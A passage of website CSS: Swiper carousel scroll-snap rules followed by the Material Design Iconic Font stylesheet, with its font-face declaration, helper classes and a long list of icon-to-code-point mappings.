  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */
.swiper-container-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */
}

.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
  -webkit-scroll-snap-type: x mandatory;
      -ms-scroll-snap-type: x mandatory;
          scroll-snap-type: x mandatory;
}

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
  -webkit-scroll-snap-type: y mandatory;
      -ms-scroll-snap-type: y mandatory;
          scroll-snap-type: y mandatory;
}

/*!
 *  Material Design Iconic Font by Sergey Kupletsky (@zavoloklom) - http://zavoloklom.github.io/material-design-iconic-font/
 *  License - http://zavoloklom.github.io/material-design-iconic-font/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: 'Material-Design-Iconic-Font';
  src: url("../fonts/Material-Design-Iconic-Font.woff2?v=2.2.0") format("woff2"), url("../fonts/Material-Design-Iconic-Font.woff?v=2.2.0") format("woff"), url("../fonts/Material-Design-Iconic-Font.ttf?v=2.2.0") format("truetype");
  font-weight: normal;
  font-style: normal;
}

.zmdi {
  display: inline-block;
  font: normal normal normal 14px/1 'Material-Design-Iconic-Font';
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.zmdi-hc-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.zmdi-hc-2x {
  font-size: 2em;
}

.zmdi-hc-3x {
  font-size: 3em;
}

.zmdi-hc-4x {
  font-size: 4em;
}

.zmdi-hc-5x {
  font-size: 5em;
}

.zmdi-hc-fw {
  width: 1.28571429em;
  text-align: center;
}

.zmdi-hc-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}

.zmdi-hc-ul > li {
  position: relative;
}

.zmdi-hc-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}

.zmdi-hc-li.zmdi-hc-lg {
  left: -1.85714286em;
}

.zmdi-hc-border {
  padding: .1em .25em;
  border: solid 0.1em #9e9e9e;
  border-radius: 2px;
}

.zmdi-hc-border-circle {
  padding: .1em .25em;
  border: solid 0.1em #9e9e9e;
  border-radius: 50%;
}

.zmdi.pull-left {
  float: left;
  margin-right: .15em;
}

.zmdi.pull-right {
  float: right;
  margin-left: .15em;
}

.zmdi-hc-spin {
  -webkit-animation: zmdi-spin 1.5s infinite linear;
  animation: zmdi-spin 1.5s infinite linear;
}

.zmdi-hc-spin-reverse {
  -webkit-animation: zmdi-spin-reverse 1.5s infinite linear;
  animation: zmdi-spin-reverse 1.5s infinite linear;
}

@-webkit-keyframes zmdi-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes zmdi-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-webkit-keyframes zmdi-spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

@keyframes zmdi-spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

.zmdi-hc-rotate-90 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.zmdi-hc-rotate-180 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.zmdi-hc-rotate-270 {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.zmdi-hc-flip-horizontal {
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.zmdi-hc-flip-vertical {
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

.zmdi-hc-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.zmdi-hc-stack-1x,
.zmdi-hc-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.zmdi-hc-stack-1x {
  line-height: inherit;
}

.zmdi-hc-stack-2x {
  font-size: 2em;
}

.zmdi-hc-inverse {
  color: #ffffff;
}

/* Material Design Iconic Font uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.zmdi-3d-rotation:before {
  content: '\f101';
}

.zmdi-airplane-off:before {
  content: '\f102';
}

.zmdi-airplane:before {
  content: '\f103';
}

.zmdi-album:before {
  content: '\f104';
}

.zmdi-archive:before {
  content: '\f105';
}

.zmdi-assignment-account:before {
  content: '\f106';
}

.zmdi-assignment-alert:before {
  content: '\f107';
}

.zmdi-assignment-check:before {
  content: '\f108';
}

.zmdi-assignment-o:before {
  content: '\f109';
}

.zmdi-assignment-return:before {
  content: '\f10a';
}

.zmdi-assignment-returned:before {
  content: '\f10b';
}

.zmdi-assignment:before {
  content: '\f10c';
}

.zmdi-attachment-alt:before {
  content: '\f10d';
}

.zmdi-attachment:before {
  content: '\f10e';
}

.zmdi-audio:before {
  content: '\f10f';
}

.zmdi-badge-check:before {
  content: '\f110';
}

.zmdi-balance-wallet:before {
  content: '\f111';
}

.zmdi-balance:before {
  content: '\f112';
}

.zmdi-battery-alert:before {
  content: '\f113';
}

.zmdi-battery-flash:before {
  content: '\f114';
}

.zmdi-battery-unknown:before {
  content: '\f115';
}

.zmdi-battery:before {
  content: '\f116';
}

.zmdi-bike:before {
  content: '\f117';
}

.zmdi-block-alt:before {
  content: '\f118';
}

.zmdi-block:before {
  content: '\f119';
}

.zmdi-boat:before {
  content: '\f11a';
}

.zmdi-book-image:before {
  content: '\f11b';
}

.zmdi-book:before {
  content: '\f11c';
}

.zmdi-bookmark-outline:before {
  content: '\f11d';
}

.zmdi-bookmark:before {
  content: '\f11e';
}

.zmdi-brush:before {
  content: '\f11f';
}

.zmdi-bug:before {
  content: '\f120';
}

.zmdi-bus:before {
  content: '\f121';
}

.zmdi-cake:before {
  content: '\f122';
}

.zmdi-car-taxi:before {
  content: '\f123';
}

.zmdi-car-wash:before {
  content: '\f124';
}

.zmdi-car:before {
  content: '\f125';
}

.zmdi-card-giftcard:before {
  content: '\f126';
}

.zmdi-card-membership:before {
  content: '\f127';
}

.zmdi-card-travel:before {
  content: '\f128';
}

.zmdi-card:before {
  content: '\f129';
}

.zmdi-case-check:before {
  content: '\f12a';
}

.zmdi-case-download:before {
  content: '\f12b';
}

.zmdi-case-play:before {
  content: '\f12c';
}

.zmdi-case:before {
  content: '\f12d';
}

.zmdi-cast-connected:before {
  content: '\f12e';
}

.zmdi-cast:before {
  content: '\f12f';
}

.zmdi-chart-donut:before {
  content: '\f130';
}

.zmdi-chart:before {
  content: '\f131';
}

.zmdi-city-alt:before {
  content: '\f132';
}

.zmdi-city:before {
  content: '\f133';
}

.zmdi-close-circle-o:before {
  content: '\f134';
}

.zmdi-close-circle:before {
  content: '\f135';
}

.zmdi-close:before {
  content: '\f136';
}

.zmdi-cocktail:before {
  content: '\f137';
}

.zmdi-code-setting:before {
  content: '\f138';
}

.zmdi-code-smartphone:before {
  content: '\f139';
}

.zmdi-code:before {
  content: '\f13a';
}

.zmdi-coffee:before {
  content: '\f13b';
}

.zmdi-collection-bookmark:before {
  content: '\f13c';
}

.zmdi-collection-case-play:before {
  content: '\f13d';
}

.zmdi-collection-folder-image:before {
  content: '\f13e';
}

.zmdi-collection-image-o:before {
  content: '\f13f';
}

.zmdi-collection-image:before {
  content: '\f140';
}

.zmdi-collection-item-1:before {
  content: '\f141';
}

.zmdi-collection-item-2:before {
  content: '\f142';
}

.zmdi-collection-item-3:before {
  content: '\f143';
}

.zmdi-collection-item-4:before {
  content: '\f144';
}

.zmdi-collection-item-5:before {
  content: '\f145';
}

.zmdi-collection-item-6:before {
  content: '\f146';
}

.zmdi-collection-item-7:before {
  content: '\f147';
}

.zmdi-collection-item-8:before {
  content: '\f148';
}

.zmdi-collection-item-9-plus:before {
  content: '\f149';
}

.zmdi-collection-item-9:before {
  content: '\f14a';
}

.zmdi-collection-item:before {
  content: '\f14b';
}

.zmdi-collection-music:before {
  content: '\f14c';
}

.zmdi-collection-pdf:before {
  content: '\f14d';
}

.zmdi-collection-plus:before {
  content: '\f14e';
}

.zmdi-collection-speaker:before {
  content: '\f14f';
}

.zmdi-collection-text:before {
  content: '\f150';
}

.zmdi-collection-video:before {
  content: '\f151';
}

.zmdi-compass:before {
  content: '\f152';
}

.zmdi-cutlery:before {
  content: '\f153';
}

.zmdi-delete:before {
  content: '\f154';
}

.zmdi-dialpad:before {
  content: '\f155';
}

.zmdi-dns:before {
  content: '\f156';
}

.zmdi-drink:before {
  content: '\f157';
}

.zmdi-edit:before {
  content: '\f158';
}

.zmdi-email-open:before {
  content: '\f159';
}

.zmdi-email:before {
  content: '\f15a';
}

.zmdi-eye-off:before {
  content: '\f15b';
}

.zmdi-eye:before {
  content: '\f15c';
}

.zmdi-eyedropper:before {
  content: '\f15d';
}

.zmdi-favorite-outline:before {
  content: '\f15e';
}

.zmdi-favorite:before {
  content: '\f15f';
}

.zmdi-filter-list:before {
  content: '\f160';
}

.zmdi-fire:before {
  content: '\f161';
}

.zmdi-flag:before {
  content: '\f162';
}

.zmdi-flare:before {
  content: '\f163';
}

.zmdi-flash-auto:before {
  content: '\f164';
}

.zmdi-flash-off:before {
  content: '\f165';
}

.zmdi-flash:before {
  content: '\f166';
}

.zmdi-flip:before {
  content: '\f167';
}

.zmdi-flower-alt:before {
  content: '\f168';
}

.zmdi-flower:before {
  content: '\f169';
}

.zmdi-font:before {
  content: '\f16a';
}

.zmdi-fullscreen-alt:before {
  content: '\f16b';
}

.zmdi-fullscreen-exit:before {
  content: '\f16c';
}

.zmdi-fullscreen:before {
  content: '\f16d';
}

.zmdi-functions:before {
  content: '\f16e';
}

.zmdi-gas-station:before {
  content: '\f16f';
}

.zmdi-gesture:before {
  content: '\f170';
}

.zmdi-globe-alt:before {
  content: '\f171';
}

.zmdi-globe-lock:before {
  content: '\f172';
}

.zmdi-globe:before {
  content: '\f173';
}

.zmdi-graduation-cap:before {
  content: '\f174';
}

.zmdi-home:before {
  content: '\f175';
}

.zmdi-hospital-alt:before {
  content: '\f176';
}

.zmdi-hospital:before {
  content: '\f177';
}

.zmdi-hotel:before {
  content: '\f178';
}

.zmdi-hourglass-alt:before {
  content: '\f179';
}

.zmdi-hourglass-outline:before {
  content: '\f17a';
}

.zmdi-hourglass:before {
  content: '\f17b';
}

.zmdi-http:before {
  content: '\f17c';
}

.zmdi-image-alt:before {
  content: '\f17d';
}

.zmdi-image-o:before {
  content: '\f17e';
}

.zmdi-image:before {
  content: '\f17f';
}

.zmdi-inbox:before {
  content: '\f180';
}

.zmdi-invert-colors-off:before {
  content: '\f181';
}

.zmdi-invert-colors:before {
  content: '\f182';
}

.zmdi-key:before {
  content: '\f183';
}

.zmdi-label-alt-outline:before {
  content: '\f184';
}

.zmdi-label-alt:before {
  content: '\f185';
}

.zmdi-label-heart:before {
  content: '\f186';
}

.zmdi-label:before {
  content: '\f187';
}

.zmdi-labels:before {
  content: '\f188';
}

.zmdi-lamp:before {
  content: '\f189';
}

.zmdi-landscape:before {
  content: '\f18a';
}

.zmdi-layers-off:before {
  content: '\f18b';
}

.zmdi-layers:before {
  content: '\f18c';
}

.zmdi-library:before {
  content: '\f18d';
}

.zmdi-link:before {
  content: '\f18e';
}

.zmdi-lock-open:before {
  content: '\f18f';
}

.zmdi-lock-outline:before {
  content: '\f190';
}

.zmdi-lock:before {
  content: '\f191';
}

.zmdi-mail-reply-all:before {
  content: '\f192';
}

.zmdi-mail-reply:before {
  content: '\f193';
}

.zmdi-mail-send:before {
  content: '\f194';
}

.zmdi-mall:before {
  content: '\f195';
}

.zmdi-map:before {
  content: '\f196';
}

.zmdi-menu:before {
  content: '\f197';
}

.zmdi-money-box:before {
  content: '\f198';
}

.zmdi-money-off:before {
  content: '\f199';
}

.zmdi-money:before {
  content: '\f19a';
}

.zmdi-more-vert:before {
  content: '\f19b';
}

.zmdi-more:before {
  content: '\f19c';
}

.zmdi-movie-alt:before {
  content: '\f19d';
}

.zmdi-movie:before {
  content: '\f19e';
}

.zmdi-nature-people:before {
  content: '\f19f';
}

.zmdi-nature:before {
  content: '\f1a0';
}

.zmdi-navigation:before {
  content: '\f1a1';
}

.zmdi-open-in-browser:before {
  content: '\f1a2';
}

.zmdi-open-in-new:before {
  content: '\f1a3';
}

.zmdi-palette:before {
  content: '\f1a4';
}

.zmdi-parking:before {
  content: '\f1a5';
}

.zmdi-pin-account:before {
  content: '\f1a6';
}

.zmdi-pin-assistant:before {
  content: '\f1a7';
}

.zmdi-pin-drop:before {
  content: '\f1a8';
}

.zmdi-pin-help:before {
  content: '\f1a9';
}

.zmdi-pin-off:before {
  content: '\f1aa';
}

.zmdi-pin:before {
  content: '\f1ab';
}

.zmdi-pizza:before {
  content: '\f1ac';
}

.zmdi-plaster:before {
  content: '\f1ad';
}

.zmdi-power-setting:before {
  content: '\f1ae';
}

.zmdi-power:before {
  content: '\f1af';
}

.zmdi-print:before {
  content: '\f1b0';
}

.zmdi-puzzle-piece:before {
  content: '\f1b1';
}

.zmdi-quote:before {
  content: '\f1b2';
}

.zmdi-railway:before {
  content: '\f1b3';
}

.zmdi-receipt:before {
  content: '\f1b4';
}

.zmdi-refresh-alt:before {
  content: '\f1b5';
}

.zmdi-refresh-sync-alert:before {
  content: '\f1b6';
}

.zmdi-refresh-sync-off:before {
  content: '\f1b7';
}

.zmdi-refresh-sync:before {
  content: '\f1b8';
}

.zmdi-refresh:before {
  content: '\f1b9';
}

.zmdi-roller:before {
  content: '\f1ba';
}

.zmdi-ruler:before {
  content: '\f1bb';
}

.zmdi-scissors:before {
  content: '\f1bc';
}

.zmdi-screen-rotation-lock:before {
  content: '\f1bd';
}

.zmdi-screen-rotation:before {
  content: '\f1be';
}

.zmdi-search-for:before {
  content: '\f1bf';
}

.zmdi-search-in-file:before {
  content: '\f1c0';
}

.zmdi-search-in-page:before {
  content: '\f1c1';
}

.zmdi-search-replace:before {
  content: '\f1c2';
}

.zmdi-search:before {
  content: '\f1c3';
}

.zmdi-seat:before {
  content: '\f1c4';
}

.zmdi-settings-square:before {
  content: '\f1c5';
}

.zmdi-settings:before {
  content: '\f1c6';
}

.zmdi-shield-check:before {
  content: '\f1c7';
}

.zmdi-shield-security:before {
  content: '\f1c8';
}

.zmdi-shopping-basket:before {
  content: '\f1c9';
}

.zmdi-shopping-cart-plus:before {
  content: '\f1ca';
}

.zmdi-shopping-cart:before {
  content: '\f1cb';
}

.zmdi-sign-in:before {
  content: '\f1cc';
}

.zmdi-sort-amount-asc:before {
  content: '\f1cd';
}

.zmdi-sort-amount-desc:before {
  content: '\f1ce';
}

.zmdi-sort-asc:before {
  content: '\f1cf';
}

.zmdi-sort-desc:before {
  content: '\f1d0';
}

.zmdi-spellcheck:before {
  content: '\f1d1';
}

.zmdi-storage:before {
  content: '\f1d2';
}

.zmdi-store-24:before {
  content: '\f1d3';
}

.zmdi-store:before {
  content: '\f1d4';
}

.zmdi-subway:before {
  content: '\f1d5';
}

.zmdi-sun:before {
  content: '\f1d6';
}

.zmdi-tab-unselected:before {
  content: '\f1d7';
}

.zmdi-tab:before {
  content: '\f1d8';
}

.zmdi-tag-close:before {
  content: '\f1d9';
}

.zmdi-tag-more:before {
  content: '\f1da';
}

.zmdi-tag:before {
  content: '\f1db';
}

.zmdi-thumb-down:before {
  content: '\f1dc';
}

.zmdi-thumb-up-down:before {
  content: '\f1dd';
}

.zmdi-thumb-up:before {
  content: '\f1de';
}

.zmdi-ticket-star:before {
  content: '\f1df';
}

.zmdi-toll:before {
  content: '\f1e0';
}

.zmdi-toys:before {
  content: '\f1e1';
}

.zmdi-traffic:before {
  content: '\f1e2';
}

.zmdi-translate:before {
  content: '\f1e3';
}

.zmdi-triangle-down:before {
  content: '\f1e4';
}

.zmdi-triangle-up:before {
  content: '\f1e5';
}

.zmdi-truck:before {
  content: '\f1e6';
}

.zmdi-turning-sign:before {
  content: '\f1e7';
}

.zmdi-wallpaper:before {
  content: '\f1e8';
}

.zmdi-washing-machine:before {
  content: '\f1e9';
}

.zmdi-window-maximize:before {
  content: '\f1ea';
}

.zmdi-window-minimize:before {
  content: '\f1eb';
}

.zmdi-window-restore:before {
  content: '\f1ec';
}

.zmdi-wrench:before {
  content: '\f1ed';
}

.zmdi-zoom-in:before {
  content: '\f1ee';
}

.zmdi-zoom-out:before {
  content: '\f1ef';
}

.zmdi-alert-circle-o:before {
  content: '\f1f0';
}

.zmdi-alert-circle:before {
  content: '\f1f1';
}

.zmdi-alert-octagon:before {
  content: '\f1f2';
}

.zmdi-alert-polygon:before {
  content: '\f1f3';
}

.zmdi-alert-triangle:before {
  content: '\f1f4';
}

.zmdi-help-outline:before {
  content: '\f1f5';
}

.zmdi-help:before {
  content: '\f1f6';
}

.zmdi-info-outline:before {
  content: '\f1f7';
}

.zmdi-info:before {
  content: '\f1f8';
}

.zmdi-notifications-active:before {
  content: '\f1f9';
}

.zmdi-notifications-add:before {
  content: '\f1fa';
}

.zmdi-notifications-none:before {
  content: '\f1fb';
}

.zmdi-notifications-off:before {
  content: '\f1fc';
}

.zmdi-notifications-paused:before {
  content: '\f1fd';
}

.zmdi-notifications:before {
  content: '\f1fe';
}

.zmdi-account-add:before {
  content: '\f1ff';
}

.zmdi-account-box-mail:before {
  content: '\f200';
}

.zmdi-account-box-o:before {
  content: '\f201';
}

.zmdi-account-box-phone:before {
  content: '\f202';
}

.zmdi-account-box:before {
  content: '\f203';
}

.zmdi-account-calendar:before {
  content: '\f204';
}

.zmdi-account-circle:before {
  content: '\f205';
}

.zmdi-account-o:before {
  content: '\f206';
}

.zmdi-account:before {
  content: '\f207';
}

.zmdi-accounts-add:before {
  content: '\f208';
}

.zmdi-accounts-alt:before {
  content: '\f209';
}

.zmdi-accounts-list-alt:before {
  content: '\f20a';
}

.zmdi-accounts-list:before {
  content: '\f20b';
}

.zmdi-accounts-outline:before {
  content: '\f20c';
}

.zmdi-accounts:before {
  content: '\f20d';
}

.zmdi-face:before {
  content: '\f20e';
}

.zmdi-female:before {
  content: '\f20f';
}

.zmdi-male-alt:before {
  content: '\f210';
}

.zmdi-male-female:before {
  content: '\f211';
}

.zmdi-male:before {
  content: '\f212';
}

.zmdi-mood-bad:before {
  content: '\f213';
}

.zmdi-mood:before {
  content: '\f214';
}

.zmdi-run:before {
  content: '\f215';
}

.zmdi-walk:before {
  content: '\f216';
}

.zmdi-cloud-box:before {
  content: '\f217';
}

.zmdi-cloud-circle:before {
  content: '\f218';
}

.zmdi-cloud-done:before {
  content: '\f219';
}

.zmdi-cloud-download:before {
  content: '\f21a';
}

.zmdi-cloud-off:before {
  content: '\f21b';
}

.zmdi-cloud-outline-alt:before {
  content: '\f21c';
}

.zmdi-cloud-outline:before {
  content: '\f21d';
}

.zmdi-cloud-upload:before {
  content: '\f21e';
}

.zmdi-cloud:before {
  content: '\f21f';
}

.zmdi-download:before {
  content: '\f220';
}

.zmdi-file-plus:before {
  content: '\f221';
}

.zmdi-file-text:before {
  content: '\f222';
}

.zmdi-file:before {
  content: '\f223';
}

.zmdi-folder-outline:before {
  content: '\f224';
}

.zmdi-folder-person:before {
  content: '\f225';
}

.zmdi-folder-star-alt:before {
  content: '\f226';
}

.zmdi-folder-star:before {
  content: '\f227';
}

.zmdi-folder:before {
  content: '\f228';
}

.zmdi-gif:before {
  content: '\f229';
}

.zmdi-upload:before {
  content: '\f22a';
}

.zmdi-border-all:before {
  content: '\f22b';
}

.zmdi-border-bottom:before {
  content: '\f22c';
}

.zmdi-border-clear:before {
  content: '\f22d';
}

.zmdi-border-color:before {
  content: '\f22e';
}

.zmdi-border-horizontal:before {
  content: '\f22f';
}

.zmdi-border-inner:before {
  content: '\f230';
}

.zmdi-border-left:before {
  content: '\f231';
}

.zmdi-border-outer:before {
  content: '\f232';
}

.zmdi-border-right:before {
  content: '\f233';
}

.zmdi-border-style:before {
  content: '\f234';
}

.zmdi-border-top:before {
  content: '\f235';
}

.zmdi-border-vertical:before {
  content: '\f236';
}

.zmdi-copy:before {
  content: '\f237';
}

.zmdi-crop:before {
  content: '\f238';
}

.zmdi-format-align-center:before {
  content: '\f239';
}

.zmdi-format-align-justify:before {
  content: '\f23a';
}

.zmdi-format-align-left:before {
  content: '\f23b';
}

.zmdi-format-align-right:before {
  content: '\f23c';
}

.zmdi-format-bold:before {
  content: '\f23d';
}

.zmdi-format-clear-all:before {
  content: '\f23e';
}

.zmdi-format-clear:before {
  content: '\f23f';
}

.zmdi-format-color-fill:before {
  content: '\f240';
}

.zmdi-format-color-reset:before {
  content: '\f241';
}

.zmdi-format-color-text:before {
  content: '\f242';
}

.zmdi-format-indent-decrease:before {
  content: '\f243';
}

.zmdi-format-indent-increase:before {
  content: '\f244';
}

.zmdi-format-italic:before {
  content: '\f245';
}

.zmdi-format-line-spacing:before {
  content: '\f246';
}

.zmdi-format-list-bulleted:before {
  content: '\f247';
}

.zmdi-format-list-numbered:before {
  content: '\f248';
}

.zmdi-format-ltr:before {
  content: '\f249';
}

.zmdi-format-rtl:before {
  content: '\f24a';
}

.zmdi-format-size:before {
  content: '\f24b';
}

.zmdi-format-strikethrough-s:before {
  content: '\f24c';
}

.zmdi-format-strikethrough:before {
  content: '\f24d';
}

.zmdi-format-subject:before {
  content: '\f24e';
}

.zmdi-format-underlined:before {
  content: '\f24f';
}

.zmdi-format-valign-bottom:before {
  content: '\f250';
}

.zmdi-format-valign-center:before {
  content: '\f251';
}

.zmdi-format-valign-top:before {
  content: '\f252';
}

.zmdi-redo:before {
  content: '\f253';
}

.zmdi-select-all:before {
  content: '\f254';
}

.zmdi-space-bar:before {
  content: '\f255';
}

.zmdi-text-format:before {
  content: '\f256';
}

.zmdi-transform:before {
  content: '\f257';
}

.zmdi-undo:before {
  content: '\f258';
}

.zmdi-wrap-text:before {
  content: '\f259';
}

.zmdi-comment-alert:before {
  content: '\f25a';
}

.zmdi-comment-alt-text:before {
  content: '\f25b';
}

.zmdi-comment-alt:before {
  content: '\f25c';
}

.zmdi-comment-edit:before {
  content: '\f25d';
}

.zmdi-comment-image:before {
  content: '\f25e';
}

.zmdi-comment-list:before {
  content: '\f25f';
}

.zmdi-comment-more:before {
  content: '\f260';
}

.zmdi-comment-outline:before {
  content: '\f261';
}

.zmdi-comment-text-alt:before {
  content: '\f262';
}

.zmdi-comment-text:before {
  content: '\f263';
}

.zmdi-comment-video:before {
  content: '\f264';
}

.zmdi-comment:before {
  content: '\f265';
}

.zmdi-comments:before {
  content: '\f266';
}

.zmdi-check-all:before {
  content: '\f267';
}

.zmdi-check-circle-u:before {
  content: '\f268';
}

.zmdi-check-circle:before {
  content: '\f269';
}

.zmdi-check-square:before {
  content: '\f26a';
}

.zmdi-check:before {
  content: '\f26b';
}

.zmdi-circle-o:before {
  content: '\f26c';
}

.zmdi-circle:before {
  content: '\f26d';
}

.zmdi-dot-circle-alt:before {
  content: '\f26e';
}

.zmdi-dot-circle:before {
  content: '\f26f';
}

.zmdi-minus-circle-outline:before {
  content: '\f270';
}

.zmdi-minus-circle:before {
  content: '\f271';
}

.zmdi-minus-square:before {
  content: '\f272';
}

.zmdi-minus:before {
  content: '\f273';
}

.zmdi-plus-circle-o-duplicate:before {
  content: '\f274';
}

.zmdi-plus-circle-o:before {
  content: '\f275';
}

.zmdi-plus-circle:before {
  content: '\f276';
}

.zmdi-plus-square:before {
  content: '\f277';
}

.zmdi-plus:before {
  content: '\f278';
}

.zmdi-square-o:before {
  content: '\f279';
}

.zmdi-star-circle:before {
  content: '\f27a';
}

.zmdi-star-half:before {
  content: '\f27b';
}

.zmdi-star-outline:before {
  content: '\f27c';
}

.zmdi-star:before {
  content: '\f27d';
}

.zmdi-bluetooth-connected:before {
  content: '\f27e';
}

.zmdi-bluetooth-off:before {
  content: '\f27f';
}

.zmdi-bluetooth-search:before {
  content: '\f280';
}

.zmdi-bluetooth-setting:before {
  content: '\f281';
}

.zmdi-bluetooth:before {
  content: '\f282';
}

.zmdi-camera-add:before {
  content: '\f283';
}

.zmdi-camera-alt:before {
  content: '\f284';
}

.zmdi-camera-bw:before {
  content: '\f285';
}

.zmdi-camera-front:before {
  content: '\f286';
}

.zmdi-camera-mic:before {
  content: '\f287';
}

.zmdi-camera-party-mode:before {
  content: '\f288';
}

.zmdi-camera-rear:before {
  content: '\f289';
}

.zmdi-camera-roll:before {
  content: '\f28a';
}

.zmdi-camera-switch:before {
  content: '\f28b';
}

.zmdi-camera:before {
  content: '\f28c';
}

.zmdi-card-alert:before {
  content: '\f28d';
}

.zmdi-card-off:before {
  content: '\f28e';
}

.zmdi-card-sd:before {
  content: '\f28f';
}

.zmdi-card-sim:before {
  content: '\f290';
}

.zmdi-desktop-mac:before {
  content: '\f291';
}

.zmdi-desktop-windows:before {
  content: '\f292';
}

.zmdi-device-hub:before {
  content: '\f293';
}

.zmdi-devices-off:before {
  content: '\f294';
}

.zmdi-devices:before {
  content: '\f295';
}

.zmdi-dock:before {
  content: '\f296';
}

.zmdi-floppy:before {
  content: '\f297';
}

.zmdi-gamepad:before {
  content: '\f298';
}

.zmdi-gps-dot:before {
  content: '\f299';
}

.zmdi-gps-off:before {
  content: '\f29a';
}

.zmdi-gps:before {
  content: '\f29b';
}

.zmdi-headset-mic:before {
  content: '\f29c';
}

.zmdi-headset:before {
  content: '\f29d';
}

.zmdi-input-antenna:before {
  content: '\f29e';
}

.zmdi-input-composite:before {
  content: '\f29f';
}

.zmdi-input-hdmi:before {
  content: '\f2a0';
}

.zmdi-input-power:before {
  content: '\f2a1';
}

.zmdi-input-svideo:before {
  content: '\f2a2';
}

.zmdi-keyboard-hide:before {
  content: '\f2a3';
}

.zmdi-keyboard:before {
  content: '\f2a4';
}

.zmdi-laptop-chromebook:before {
  content: '\f2a5';
}

.zmdi-laptop-mac:before {
  content: '\f2a6';
}

.zmdi-laptop:before {
  content: '\f2a7';
}

.zmdi-mic-off:before {
  content: '\f2a8';
}

.zmdi-mic-outline:before {
  content: '\f2a9';
}

.zmdi-mic-setting:before {
  content: '\f2aa';
}

.zmdi-mic:before {
  content: '\f2ab';
}

.zmdi-mouse:before {
  content: '\f2ac';
}

.zmdi-network-alert:before {
  content: '\f2ad';
}

.zmdi-network-locked:before {
  content: '\f2ae';
}

.zmdi-network-off:before {
  content: '\f2af';
}

.zmdi-network-outline:before {
  content: '\f2b0';
}

.zmdi-network-setting:before {
  content: '\f2b1';
}

.zmdi-network:before {
  content: '\f2b2';
}

.zmdi-phone-bluetooth:before {
  content: '\f2b3';
}

.zmdi-phone-end:before {
  content: '\f2b4';
}

.zmdi-phone-forwarded:before {
  content: '\f2b5';
}

.zmdi-phone-in-talk:before {
  content: '\f2b6';
}

.zmdi-phone-locked:before {
  content: '\f2b7';
}

.zmdi-phone-missed:before {
  content: '\f2b8';
}

.zmdi-phone-msg:before {
  content: '\f2b9';
}

.zmdi-phone-paused:before {
  content: '\f2ba';
}

.zmdi-phone-ring:before {
  content: '\f2bb';
}

.zmdi-phone-setting:before {
  content: '\f2bc';
}

.zmdi-phone-sip:before {
  content: '\f2bd';
}

.zmdi-phone:before {
  content: '\f2be';
}

.zmdi-portable-wifi-changes:before {
  content: '\f2bf';
}

.zmdi-portable-wifi-off:before {
  content: '\f2c0';
}

.zmdi-portable-wifi:before {
  content: '\f2c1';
}

.zmdi-radio:before {
  content: '\f2c2';
}

.zmdi-reader:before {
  content: '\f2c3';
}

.zmdi-remote-control-alt:before {
  content: '\f2c4';
}

.zmdi-remote-control:before {
  content: '\f2c5';
}

.zmdi-router:before {
  content: '\f2c6';
}

.zmdi-scanner:before {
  content: '\f2c7';
}

.zmdi-smartphone-android:before {
  content: '\f2c8';
}

.zmdi-smartphone-download:before {
  content: '\f2c9';
}

.zmdi-smartphone-erase:before {
  content: '\f2ca';
}

.zmdi-smartphone-info:before {
  content: '\f2cb';
}

.zmdi-smartphone-iphone:before {
  content: '\f2cc';
}

.zmdi-smartphone-landscape-lock:before {
  content: '\f2cd';
}

.zmdi-smartphone-landscape:before {
  content: '\f2ce';
}

.zmdi-smartphone-lock:before {
  content: '\f2cf';
}

.zmdi-smartphone-portrait-lock:before {
  content: '\f2d0';
}

.zmdi-smartphone-ring:before {
  content: '\f2d1';
}

.zmdi-smartphone-setting:before {
  content: '\f2d2';
}

.zmdi-smartphone-setup:before {
  content: '\f2d3';
}

.zmdi-smartphone:before {
  content: '\f2d4';
}

.zmdi-speaker:before {
  content: '\f2d5';
}

.zmdi-tablet-android:before {
  content: '\f2d6';
}

.zmdi-tablet-mac:before {
  content: '\f2d7';
}

.zmdi-tablet:before {
  content: '\f2d8';
}

.zmdi-tv-alt-play:before {
  content: '\f2d9';
}

